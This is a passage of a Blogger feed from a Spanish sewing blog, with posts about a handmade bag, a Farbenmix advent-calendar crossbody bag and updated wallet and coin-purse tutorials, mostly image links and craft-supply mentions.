dos de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18CMO_z-iR3pdjD6r0g1QIpJEf6F30zLv3SwBrkg_n_wMRaC51xRjvdZgTlHU7oKySROcX58F6_Kv4VSsze943yllkyosspg80dKguCMjqwllW4HhWRymcYz5xowugFRa0Eu9QaaAMjI\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.01+%25281%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18CMO_z-iR3pdjD6r0g1QIpJEf6F30zLv3SwBrkg_n_wMRaC51xRjvdZgTlHU7oKySROcX58F6_Kv4VSsze943yllkyosspg80dKguCMjqwllW4HhWRymcYz5xowugFRa0Eu9QaaAMjI\/s400\/WhatsApp+Image+2020-04-08+at+13.55.01+%25281%2529.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa cinta, 100% algodón, la cremallera y los herrajes, son de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVnvK-NKyl0PDxGbN6IHUL64TPsdaV7ECwjL2XVS1QhDZS8jAH031aQbjgtTThnn1CLflCXb_QtAk5LS2LknqRsyvsj_fZk_O0PraoS1fvTOkb97ZqQ1jzwtZb_YmyqWr1Kv7nKpyN1Gs\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.02+%25282%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVnvK-NKyl0PDxGbN6IHUL64TPsdaV7ECwjL2XVS1QhDZS8jAH031aQbjgtTThnn1CLflCXb_QtAk5LS2LknqRsyvsj_fZk_O0PraoS1fvTOkb97ZqQ1jzwtZb_YmyqWr1Kv7nKpyN1Gs\/s400\/WhatsApp+Image+2020-04-08+at+13.55.02+%25282%2529.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAhora sólo me falta estrenarlo... por ahora será en mi terracita al solete con unas aceitunas y unas patatas chips... a ver si pronto puede ver la calle; y para eso vamos a quedarnos unos días más en casa cuidándonos mucho, ¿verdad que sí?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWqq-Lfk8vzebntcvGrb3y19GYZxq0hU3tkOfssmfG2emWpeu16mmkxkH-oi5hLfXkj30ogMkXjaHW_L7kmyoIl1rjrk_h_oXiSktA5UiTW3VgEeUTX6v4H_BHGb3ULc3_hSjXJFxvpHc\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.01.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWqq-Lfk8vzebntcvGrb3y19GYZxq0hU3tkOfssmfG2emWpeu16mmkxkH-oi5hLfXkj30ogMkXjaHW_L7kmyoIl1rjrk_h_oXiSktA5UiTW3VgEeUTX6v4H_BHGb3ULc3_hSjXJFxvpHc\/s400\/WhatsApp+Image+2020-04-08+at+13.55.01.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY como es miércoles, me voy a ver qué cosas chulas aparecen hoy en \u003Ca href=\"https:\/\/www.malascostureras.com\/2020\/04\/mimi-1520.html\" target=\"_blank\"\u003EMimi del Club Malas Costureras!!!\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig00DY1tW2Q5_eFunxvqkR9n2Js_E5XA0QXKApfq6TEL5O5cVRQWi1c9vvbhMIq2uLelCh83ph8HI23rSdQ9Oa7IZS1GRZIoojW4nuB8UlZjVQwKuBInJdbVzUdoFUkW4Nr_Me4nj221I\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.01+%25283%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig00DY1tW2Q5_eFunxvqkR9n2Js_E5XA0QXKApfq6TEL5O5cVRQWi1c9vvbhMIq2uLelCh83ph8HI23rSdQ9Oa7IZS1GRZIoojW4nuB8UlZjVQwKuBInJdbVzUdoFUkW4Nr_Me4nj221I\/s640\/WhatsApp+Image+2020-04-08+at+13.55.01+%25283%2529.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/4502419996772771483\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/04\/bolso-yellow-togue-manos-revoltosas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4502419996772771483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4502419996772771483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/04\/bolso-yellow-togue-manos-revoltosas.html","title":"Bolso Yellow-Togue (Manos Revoltosas)"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvpSCMfw2R5s1NEHqmZKoTb5dgw3IN_nsWPhklIUKowQhz9DFd7CBfR46g21556nYy1io7-rs28_XV2FKK4Vksw7209SrM1GMwsMrWZYVAgXyKmWMahdqbnhe5Bj1PbaBaDpha294TU\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-4277698824118243502"},"published":{"$t":"2020-02-05T19:10:00.000+01:00"},"updated":{"$t":"2020-02-05T19:10:21.816+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FarbenMix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Farbenmix '19"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiIuETTGiD0nFRvlwOImA9Lpezj2i21UvT9DfdndguqfQtyF1bb859jlOR31DhBEXKUi21phuUizRtzIyGQf7jMgl4kMXTujRC4tiG9Mw78B8A7kQPuD_OtXsFPfka7qWGxrzrnXFCR8I\/s1600\/00100lrPORTRAIT_00100_BURST20200205152252436_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiIuETTGiD0nFRvlwOImA9Lpezj2i21UvT9DfdndguqfQtyF1bb859jlOR31DhBEXKUi21phuUizRtzIyGQf7jMgl4kMXTujRC4tiG9Mw78B8A7kQPuD_OtXsFPfka7qWGxrzrnXFCR8I\/s640\/00100lrPORTRAIT_00100_BURST20200205152252436_COVER.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nEste pasado diciembre tenía clarísimo que cosería el \u003Ca href=\"https:\/\/farbenmix.de\/adventskalender\" target=\"_blank\"\u003ECalendario de Adviento anual de Farbenmix\u003C\/a\u003E. Es una costura secreta en la que cada día facilitan unas instrucciones y en un par de semanas aproximadamente terminas y descubres de qué se trata.\u0026nbsp;\u003Cdiv\u003E\nSuelen ser bolsos o similares y a mi que me pierden estas costuras, no suele darme tiempo pues diciembre es un mes para mi muy complicado.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJ4nfYriHKrc_WmGhbOna_Me36onNcGOIf6V9KaOwPMbQR41phQbCXVgSiExgySq21H5i1Kaw4U33rvYC1mdUmvUk31b_HX3WXMfauuKgvVBeWt7IujbiY6nKVjxFsV6S5PKmcZxRcqE\/s1600\/00100lrPORTRAIT_00100_BURST20200205152311557_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJ4nfYriHKrc_WmGhbOna_Me36onNcGOIf6V9KaOwPMbQR41phQbCXVgSiExgySq21H5i1Kaw4U33rvYC1mdUmvUk31b_HX3WXMfauuKgvVBeWt7IujbiY6nKVjxFsV6S5PKmcZxRcqE\/s400\/00100lrPORTRAIT_00100_BURST20200205152311557_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nFinalmente conseguí coserlo, aunque a destiempo (lo terminé hace poco). Es un bolso tipo bandolera, de tamaño mediano, con múltiples bolsillos (yo lo he simplificado). Hoy aprovecho que es miércoles de \u003Ca href=\"https:\/\/www.malascostureras.com\/2020\/02\/mimi-620.html\" target=\"_blank\"\u003EMiMi \u003C\/a\u003Epara enseñarlo.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwiuSn6Wr3ZE21F0eCCFsiu8oomFTHSjHpmZ2XXh3irR1VPuLoslXkAZMGFqY64eBIKq-4pg48oP6nKaVmcEQbq4vdb6HVcLxqkRt9uPe5cwKjSdbseNrprC8JwO2mDmfdT4nB-5YOUvg\/s1600\/00100lrPORTRAIT_00100_BURST20200205152630316_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwiuSn6Wr3ZE21F0eCCFsiu8oomFTHSjHpmZ2XXh3irR1VPuLoslXkAZMGFqY64eBIKq-4pg48oP6nKaVmcEQbq4vdb6HVcLxqkRt9uPe5cwKjSdbseNrprC8JwO2mDmfdT4nB-5YOUvg\/s640\/00100lrPORTRAIT_00100_BURST20200205152630316_COVER.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPara el mío elegí una tela gordita y suave parecida a un ¿paño?, en color castaño, en la solapa una tela batik chulísima que compré hace años en Creativa y de la que no me queda ya ni un retalín (con esa mezcla de alegría y tristeza cuando terminas una tela que te gusta...) y para el interior, loneta de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E. La base está entretelada con entretela rígida para darle forma, en las demás telas exteriores he puesto una entretela más fina para que no quede excesivamente tieso.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDbpyyrDhoD-UVSLbIrN9rSv04Y_1L-ROdyvK2MKgru9nqrc0l44Wm3WzMj9BOwjUheoP-olJ_BxbzOJrw5iS27_sntQA3HAcgpKiC1MaNo37nYEjZJXSCdFJGDUOWEZNKfcvMtuj-31s\/s1600\/00100lrPORTRAIT_00100_BURST20200205152647766_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDbpyyrDhoD-UVSLbIrN9rSv04Y_1L-ROdyvK2MKgru9nqrc0l44Wm3WzMj9BOwjUheoP-olJ_BxbzOJrw5iS27_sntQA3HAcgpKiC1MaNo37nYEjZJXSCdFJGDUOWEZNKfcvMtuj-31s\/s400\/00100lrPORTRAIT_00100_BURST20200205152647766_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLa cinta es 100% algodón y es, al igual que la cremallera Rainbow y el resto de herrajes, de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E. ¿Conocéis los packs Farben? Incluyen dos metros de cinta de algodón, mosquetones, regulador, cierre de imán... vamos, todo lo necesario para coserte un bolso! Puedes echar un vistazo desde este \u003Ca href=\"https:\/\/thesewingcat.com\/kits\/605-pack-farben-19.html\" target=\"_blank\"\u003EENLACE\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQXZyPqV4wLqQPGBLDKiFy6SltpPcuvcyjLj5l0ZxEXiIQg2Cp7OKAbtmGiW64O6jPkpcLOzcSDGYIwd4sAofwrLqvkbnrBX-ay2o8TqhB4_C3xC4x5sT2Z_the6T0PYKw81ZbIze3FU\/s1600\/00100lrPORTRAIT_00100_BURST20200205152640186_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQXZyPqV4wLqQPGBLDKiFy6SltpPcuvcyjLj5l0ZxEXiIQg2Cp7OKAbtmGiW64O6jPkpcLOzcSDGYIwd4sAofwrLqvkbnrBX-ay2o8TqhB4_C3xC4x5sT2Z_the6T0PYKw81ZbIze3FU\/s400\/00100lrPORTRAIT_00100_BURST20200205152640186_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n¿Alguna vez te has animado a coser a ciegas sin saber qué será? \u003Ca href=\"http:\/\/mirincondemariposas.blogspot.com\/2020\/01\/costura-secreta-materiales-y-fechas.html\" target=\"_blank\"\u003EMi Rincón de Mariposas\u003C\/a\u003E tiene una propuesta para coser así... ¿te apuntas?\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAw5tDKIag8egukQ75jr1LS4kikOCCqtXzfdfiDuXRi-zLPQzYtqS8DgRP9J6sMMMf3Em5nSZVB9GbTWMwVHcs8gWicCp-TMVB47z8xjfWHfMEJkxEpcvYNojTMJDMjAvy6Qx6cGRiOjs\/s1600\/00100lrPORTRAIT_00100_BURST20200205152328912_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAw5tDKIag8egukQ75jr1LS4kikOCCqtXzfdfiDuXRi-zLPQzYtqS8DgRP9J6sMMMf3Em5nSZVB9GbTWMwVHcs8gWicCp-TMVB47z8xjfWHfMEJkxEpcvYNojTMJDMjAvy6Qx6cGRiOjs\/s400\/00100lrPORTRAIT_00100_BURST20200205152328912_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisOJaB06MH6abk6hoWVeJYrYFNcgse4Abk6r5tWzz_EU9e9gUEs8gOoCUS1EEmiowt2duQh45vN9owiFi0DgknS1l_DNkXaiSVEhRUBfzjmcieOakBpewFnYjmGt2-LKXVGQntatEQeuc\/s1600\/00000IMG_00000_BURST20200205152437949_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisOJaB06MH6abk6hoWVeJYrYFNcgse4Abk6r5tWzz_EU9e9gUEs8gOoCUS1EEmiowt2duQh45vN9owiFi0DgknS1l_DNkXaiSVEhRUBfzjmcieOakBpewFnYjmGt2-LKXVGQntatEQeuc\/s400\/00000IMG_00000_BURST20200205152437949_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/4277698824118243502\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/02\/farbenmix-19.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4277698824118243502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4277698824118243502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/02\/farbenmix-19.html","title":"Farbenmix '19"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiIuETTGiD0nFRvlwOImA9Lpezj2i21UvT9DfdndguqfQtyF1bb859jlOR31DhBEXKUi21phuUizRtzIyGQf7jMgl4kMXTujRC4tiG9Mw78B8A7kQPuD_OtXsFPfka7qWGxrzrnXFCR8I\/s72-c\/00100lrPORTRAIT_00100_BURST20200205152252436_COVER.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-6131044908311757515"},"published":{"$t":"2020-01-14T09:30:00.001+01:00"},"updated":{"$t":"2020-01-14T09:31:37.937+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cartera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gratis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kiwo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monedero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"patron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Tutorial 3 carteras\/una técnica"},"content":{"type":"html","$t":"Hace ya bastante tiempo que quiero actualizar el tutorial del monedero Kiwo. Es la entrada más visitada del blog, a pesar de ser la versión más sencilla. Así que aprovechando que quería coser un par de detallitos para Reyes, he cosido un par de Kiwos y actualizado el tutorial.\u003Cbr \/\u003E\nEstos son los dos Kiwos nuevos:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EEntretelado y con doble bolsillo, para llevar en un bolsillo las tarjetas y en el otro las monedas.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGEiUDwfXvWV_XteCMRII_tLZpSrFPoqizkyzbrfCyULncJ4SIJ-MP3_H3yDnO3WD5X8lg_KxIYuwtKKE826vx9avw_nSfglbN4nmHhJP0PWwLey1c3PzKpM-LpOKZ4FFMGtyME4Y29Kc\/s1600\/IMG_20200105_180522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGEiUDwfXvWV_XteCMRII_tLZpSrFPoqizkyzbrfCyULncJ4SIJ-MP3_H3yDnO3WD5X8lg_KxIYuwtKKE826vx9avw_nSfglbN4nmHhJP0PWwLey1c3PzKpM-LpOKZ4FFMGtyME4Y29Kc\/s400\/IMG_20200105_180522.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EDe mayor tamaño ya tipo cartera, también entretelado, con triple bolsillo, los dos delanteros para tarjetas y el trasero para billetes y monedas.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSu2jF_a3DysP05xSDy2O0UeLOwjCQOOSNf81noApPxHZOoK89MYb68j5SlYPD8udAfdWyLYxcOUvQ2-D_TbPa7H-klUrdGzxAH8NjEUZr3cphCyhi6ucZ-noQ5AoONxmXmu8MWyLKK4\/s1600\/IMG_20200105_190125.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSu2jF_a3DysP05xSDy2O0UeLOwjCQOOSNf81noApPxHZOoK89MYb68j5SlYPD8udAfdWyLYxcOUvQ2-D_TbPa7H-klUrdGzxAH8NjEUZr3cphCyhi6ucZ-noQ5AoONxmXmu8MWyLKK4\/s400\/IMG_20200105_190125.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nY ahora si te apetece coser uno de estos, te dejo acceso a los tutoriales!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.kiwakawaii.com\/p\/monedero.html\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.kiwakawaii.com\/p\/monedero.html\" border=\"0\" data-original-height=\"768\" data-original-width=\"900\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFrWr_25b5_AJB9k0l5BtuHQq-lMucoDDaW52yyxaUoqoqlAVGB5bC_R-mzQH4N_nzrEGxcIm2BiSEXdEdRW405Ov5qXMWnOh88-HnR1EaIJudqxjVhsnPVRoqdJXk5XV4NPZ6S_FG00\/s400\/tuto1_1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.kiwakawaii.com\/p\/tutorial-monedero-kiwo-2-bolsillos.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"1600\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivKlfvRx4qxmr1aL93JGF_LxbndmylhO-d93mvtJU86zTjSt5xCrOXl1SPgWxgwaOrgzHLouxnIo5eOOC-yNVHHYyFzi-7eurzHV0a7_fWctZK4evfHsnhC21wjOO2-mnfgzwxRnj7twM\/s400\/tuto2_2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.kiwakawaii.com\/p\/tutorial-cartera-kiwo-3-bolsillos.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"900\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhItlRPU07lsiVS-OTgz_ZhxjVM1kJ8s0ZMXQRb6BOr0Rfm7EKb_MQnNMEHkrOgMnQ5n32meGDIWYfJLZtL5GaMRsGsCy_0_8dRBt_OU5kAY0SG16w4V8BoJb2h1AucblMyUG-4gnDE2AI\/s400\/tuto3_3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nSi has cosido alguna de las versiones, ¡Me encantaría verlo! Utiliza el hashtag #monederokiwo y etiquétame como @kiwa_cat en instagram para que pueda verlo!!!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/6131044908311757515\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/01\/tutorial-3-carterasuna-tecnica.html#comment-form","title":"0 